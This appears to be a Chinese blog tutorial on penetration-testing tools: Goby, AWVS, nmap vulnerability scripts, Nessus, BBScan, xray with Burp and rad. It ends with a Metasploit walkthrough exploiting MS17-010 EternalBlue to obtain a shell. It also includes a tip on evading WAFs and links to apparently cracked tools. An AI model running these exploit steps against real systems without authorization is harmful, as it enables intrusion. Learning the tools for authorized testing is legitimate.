漏洞扫描

超低价nisp报名(二级比官网少一千多),可加本人v:zjhululu

1. Goby+AWVS漏洞扫描

goby和AWVS简介

Goby是针对目标企业梳理最全面的工具,同构goby可以清晰的扫描出ip地址开放的端口,以及端口对应的服务,于此同时会根据开放的端口及应用进行实战化的测试,并不在乎他的中低危害漏洞,而更在乎的是它能直接get shell的漏洞

AWVS是针对web的轻量级的漏洞扫描工具。也就是根据我们提供的被扫描地址,快速的扫描出其所有的漏洞,包含高中低及信息泄露等漏洞。

前戏

下载goby和awvs

(建议下载红队专版,更强大)

goby下载awvs的插件

将awvs的api添加到goby中

下载npcap

红队专版goby下载链接:https://pan.baidu.com/s/1hkUDJzz8iT_WAngV1K-pXw?pwd=8hgd

提取码:8hgd

在goby中输入ip或者域名开始扫描

一般是直接将子域名爆破出来,直接全部加进去

扫描结束后点击右边【Web检测】

左侧漏洞直接查看goby扫描出来的漏洞

其实一般这个就够用了

点击awvs按钮

awvs页面看到正在扫描

goby页面生成模板

awvs绕过waf

可以通过修改扫描速度和修改user-agent头来绕过waf

2. nmap

需要常更新namp:

windows:https://nmap.org/download.html#windows

kali:执行命令sudo apt-get install nmap

下载vulscan

windows:



访问https://github.com/scipag/vulscan,下载并放进Nmap\scripts\vulscan*

linux:

git clone https://github.com/scipag/vulscan scipag_vulscan

ln -s pwd/scipag_vulscan /usr/share/nmap/scripts/vulscan

也可以之间下到windows中然后转移到kali里面/usr/share/nmap/scripts/里面

更新漏洞库:

将下列文件下载下来放进/vulscan/文件夹中

https://www.computec.ch/projekte/vulscan/download/cve.csv

https://www.computec.ch/projekte/vulscan/download/exploitdb.csv

https://www.computec.ch/projekte/vulscan/download/openvas.csv

https://www.computec.ch/projekte/vulscan/download/osvdb.csv

https://www.computec.ch/projekte/vulscan/download/scipvuldb.csv

https://www.computec.ch/projekte/vulscan/download/securityfocus.csv

https://www.computec.ch/projekte/vulscan/download/securitytracker.csv

https://www.computec.ch/projekte/vulscan/download/xforce.csv

下载nmap-vulners

windows:

访问https://github.com/vulnersCom/nmap-vulners,下载并放进nmap\scripts\nmap-vulners*

linux:

cd /usr/share/nmap/scripts/

git clone https://github.com/vulnersCom/nmap-vulners.git

也可以之间下到windows中然后转移到kali里面/usr/share/nmap/scripts/里面

运行使用

使用vulscan扫描(推荐):nmap -sV --script=vulscan/vulscan.nse 192.168.242.137

(好像windows更多)

使用nmap-vulners扫描:nmap -sV --script=nmap-vulners/vulners.nse 192.168.242.137



3. Nessus

下载参考链接:

windows:https://www.cnblogs.com/wuchangsoft/p/17055111.html(找了将近四天,感觉最好的了)

linux以及所有使用详细说明:https://blog.csdn.net/wwl012345/article/details/96998187

和:https://blog.csdn.net/Innocence_0/article/details/131654450

主要为以下三步

记一个遇到的问题:浏览器打不开

解决方法:调整键盘为英文输入状态,点击页面内的刷新按钮,刷新一下页面,然后用鼠标点击一下当前页面任意位置,紧接着在当前页面使用键盘直接输入:thisisunsafe 即可(不是在地址栏输入,就直接敲键盘就行了)。

使用:



New Scan

Basic Network Scan

Basic Network Scan为简易的扫描,一般用这个就够了。

Advanced Scan为在不使用任何建议的情况下配置扫描。

配置基础信息settings

配置账号密码

如果网站有账号密码,需要配置Credentials

选择插件plugins

保存save

点击">"进行扫描

4. BBScan

先通过GitHub下载BBScan2

安装库:pip install -r requirements.txt

扫描单个目标:python BBScan.py --host [url]

从文件导入目标:python BBScan.py -f urls.txt

参数:

Targets:

--host [HOST [HOST ...]]

Scan several hosts from command line

-f TargetFile Load new line delimited targets from TargetFile

-d TargetDirectory Load all *.txt files from TargetDirectory

--crawler CrawlDirectory

Load all *.log crawl files from CrawlDirectory

--network MASK Scan all Target/MASK neighbour hosts,

should be an integer between 8 and 31

HTTP SCAN:

--rule [RuleFileName [RuleFileName ...]]

Import specified rule files only.

-n, --no-crawl No crawling, sub folders will not be processed

-nn, --no-check404 No HTTP 404 existence check

--full Process all sub directories

Scripts SCAN:

--scripts-only Scan with user scripts only

--script [ScriptName [ScriptName ...]]

Execute specified scripts only

--no-scripts Disable all scripts

CONCURRENT:

-p PROCESS Num of processes running concurrently, 30 by default

-t THREADS Num of scan threads for each scan process, 3 by default

OTHER:

--proxy Proxy Set HTTP proxy server

--timeout Timeout Max scan minutes for each target, 10 by default

-md Save scan report as markdown format

--save-ports PortsDataFile

Save open ports to PortsDataFile

--debug Show verbose debug info

-nnn, --no-browser Do not open web browser to view report

-v show program's version number and exit

5. xray

工具下载地址

所有工具:https://pan.quark.cn/s/c54897469b01(不用百度限速云盘)

也可自行查找。(好像破解工具只能用于xray1.3.3)

使用

下载下来,先双击xray_windows_amd64.exe,然后powershell中运行.\xray_windows_amd64.exe genca 生成证书



火狐中导入证书,并配置代理,127.0.0.1:7777

windows中使用时使用管理员模式运行cmd,或者使用powershell。

常用:

使用 HTTP 代理进行被动扫描:xray_windows_amd64.exe webscan --listen 127.0.0.1:7777 --html-output ming.html

其他:

使用基础爬虫漏洞扫描:xray_windows_amd64.exe webscan --basic-crawler http://example.com --html-output xxx.html

快速测试单个 url, 无爬虫:xray_windows_amd64.exe webscan --url http://example.com/?a=b --html-output single-url.html

其中:

未选择指定模块,xray默认全部扫描,

–html以html:格式输出

ming.html:输出的网页

也可以直接用图形化页面:super-xray-1.7-system-jre



与burp联动

bp配置:

在常规的抓包基础上,burp再配置一个下游的代理。将流量抓发给xray进行扫描。

这里bp将流量抓发到本机的7777端口

重点!!!!

必须将burp中的“Set "Connection close"on incoming requests when using HTTP/1”取消勾选,要不然burp会自动修改neaders中的connection的内容

然后开启xray即可

与rad联动

附上一个rad下载地址:https://github.com/chaitin/rad/releases

(上面网盘里面也有)

rad也为长亭科技开发的一款目录爬取工具,因为xray自动化爬取功能欠佳,所以结合rad可以更高效的自动爬取。注意,rad只是爬取目标的目录,不爬取子域!!

(1)对单个域名监听:

先xary开启代理监听:

xray_windows_amd64.exe webscan --listen 127.0.0.1:7777 --html-output proxy.html

rad对目标进行爬取:

rad_windows_amd64.exe -t http://example.com -http-proxy 127.0.0.1:7777

这样rad爬取的结果会自动转给xray进行扫描

(2)使用脚本对多个域名监听:

使用:python 1.py -r a.txt -o b.txt(-r为域名,-o为输出)

import argparse

import time

parser = argparse.ArgumentParser()

txtName = str(int(time.time())) + ".txt"

parser.add_argument('-r',help='Enter the file you want to generate')

parser.add_argument('-o', type=str, default=txtName, help='Please enter the name of the file you want to output. Default is '+txtName)

args = parser.parse_args()

f = open(args.r,'r')

data = f.readlines()

a = ""

for i in data:

a += "; .\\rad_windows_amd64.exe -t {} --json abs.json --index".format(i.strip())

f.close()

f = open(args.o,"w")

f.write(a)

f.close()

同理甚至可以xray,rad和burp三者联动,在这里我就不尝试了。

漏洞利用

MSF(Metasploit Framework)

MSF是一款kali自带漏洞利用及攻击程序,含有三大模块:

msfconsole:最常用的利用模块

msweb:是MSF的图形化接口

msfupdate:用于MSF的更新,建议使用前先更新

(以永恒之蓝为例):

运行:msfconsole

查找漏洞:search ms17-010

利用:use exploit/windows/smb/ms17_010_eternalblue

查看所需payload:show options

设置payload:set RHOSTS 192.168.242.137

开始攻击:run

反弹shell:shell

浏览器直接搜索

如CVE-2008-4250

查看漏洞公布平台

https://www.cnvd.org.cn/

https://www.seebug.org/

https://fr.0day.today/

https://www.exploit-db.com/

https://packetstormsecurity.com/

等等。。。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?